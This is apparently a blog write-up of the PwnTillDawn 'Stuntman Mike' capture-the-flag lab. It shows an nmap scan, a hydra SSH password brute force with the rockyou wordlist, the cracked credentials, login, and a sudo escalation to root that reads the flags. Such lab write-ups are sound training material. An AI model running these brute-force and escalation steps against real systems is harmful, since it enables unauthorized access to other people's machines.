Stuntman Mike
Stuntman Mike
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.166]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.166
Nmap scan report for 10.150.150.166
Host is up (0.19s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 (protocol 2.0)
| ssh-hostkey:
| 2048 b7:9e:99:ed:7e:e0:d5:83:ad:c9:ba:7c:f1:bc:44:06 (RSA)
| 256 7e:53:59:7b:2d:6c:3b:d7:21:28:cb:cb:78:af:99:78 (ECDSA)
|_ 256 c5:d2:2d:04:f9:69:40:4c:15:34:36:fe:83:1f:f3:44 (ED25519)
8089/tcp open ssl/http Splunkd httpd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2019-10-25T09:15:13
|_Not valid after: 2022-10-24T09:15:13
|_http-server-header: Splunkd
|_http-title: splunkd
| http-robots.txt: 1 disallowed entry
|_/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Web Enumeration ⤵️
Now I got splunkd open on port 8089 :
while tring ssh on this machine I got this one FLAG →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.166]
└─$ ssh 10.150.150.166
The authenticity of host '10.150.150.166 (10.150.150.166)' cant be established.
ED25519 key fingerprint is SHA256:wCj0PIambullovu4ygX2+b6IVT8d8x2gEDeOB2D3OE4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.150.150.166' (ED25519) to the list of known hosts.
You are attempting to login to stuntman mike is server - FLAG35=724a2734e80ddbd78b2694dc5eb74db395403360
kali@10.150.150.166s password:
Permission denied, please try again.
kali@10.150.150.166 is password:
Permission denied, please try again.
kali@10.150.150.166 is password:
kali@10.150.150.166: Permission denied (publickey,password).
Then I tried bruteforce into the username as mike for SSH login and as a result I got it →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.166]
└─$ hydra -l mike -P /usr/share/wordlists/rockyou.txt ssh://10.150.150.166 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-18 14:34:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.150.150.166:22/
[22][ssh] host: 10.150.150.166 login: mike password: babygirl
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-18 14:35:05
Credentials are →
1
mike : babygirl
Now it SSH time →
SSH Login ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.166]
└─$ ssh mike@10.150.150.166
You are attempting to login to stuntman mikes server - FLAG35=724a2734e80ddbd78b2694dc5eb74db395403360
mike@10.150.150.166 password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Sep 18 09:42:35 UTC 2023
System load: 0.01 Processes: 167
Usage of /: 28.7% of 19.56GB Users logged in: 1
Memory usage: 20% IP address for ens33: 10.150.150.166
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
18 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
*** System restart required ***
Last login: Tue Apr 21 08:57:00 2020
mike@stuntmanmike:~$
Now lets check how this user can get me to root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
mike@stuntmanmike:~$ sudo -l
[sudo] password for mike:
Sorry, try again.
[sudo] password for mike:
Matching Defaults entries for mike on stuntmanmike:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on stuntmanmike:
(ALL : ALL) ALL
mike@stuntmanmike:~$ sudo /bin/bash -i
root@stuntmanmike:~# whoami
root
root@stuntmanmike:~# id
uid=0(root) gid=0(root) groups=0(root)
root@stuntmanmike:~# cd /root
root@stuntmanmike:/root# ls -al
total 36
drwx------ 4 root root 4096 May 14 2020 .
drwxr-xr-x 23 root root 4096 Jan 30 2022 ..
-rw------- 1 root root 721 Apr 21 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-rw-r--r-- 1 root root 115 May 14 2020 CAM.shortcut
-rw-r--r-- 1 root root 41 May 27 2019 FLAG37
drwxr-xr-x 3 root root 4096 May 27 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 May 27 2019 .ssh
root@stuntmanmike:/root# cat FLAG37
28d10397e475a50fc0d6c73f7c23355ebdf15a3f
root@stuntmanmike:/root#
It was time waste for me after I got the username from hid & trial method.
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.